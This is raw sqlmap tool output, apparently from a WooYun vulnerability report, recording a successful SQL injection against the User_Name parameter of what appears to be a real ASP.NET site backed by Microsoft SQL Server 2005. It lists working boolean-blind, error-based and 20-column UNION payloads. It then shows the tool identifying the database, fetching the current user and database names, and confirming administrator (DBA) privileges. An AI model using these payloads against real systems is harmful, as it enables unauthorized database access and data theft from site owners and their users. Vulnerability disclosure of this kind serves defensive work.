 [01:47:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: User_Name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: User_Name=gxnngjkj%00') AND 9710=9710 AND ('WGbN'='WGbN

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: User_Name=gxnngjkj%00') AND 1910=CONVERT(INT,(SELECT CHAR(113)+CHAR
(107)+CHAR(100)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (1910=1910) THEN CHAR(49)
 ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(122)+CHAR(97)+CHAR(113))) AND ('Ky
wN'='KywN

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: User_Name=gxnngjkj%00') UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(1
00)+CHAR(118)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(108)+CHAR(66)+CHAR(72)+CHAR(86)
+CHAR(104)+CHAR(106)+CHAR(80)+CHAR(72)+CHAR(113)+CHAR(101)+CHAR(122)+CHAR(97)+CH
AR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL--
---
[01:47:52] [INFO] testing Microsoft SQL Server
[01:47:52] [INFO] confirming Microsoft SQL Server
[01:47:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[01:47:56] [INFO] fetching current user
current user:    'sa45'
[01:47:59] [INFO] fetching current database
current database:    'jyxx_08'
[01:48:01] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org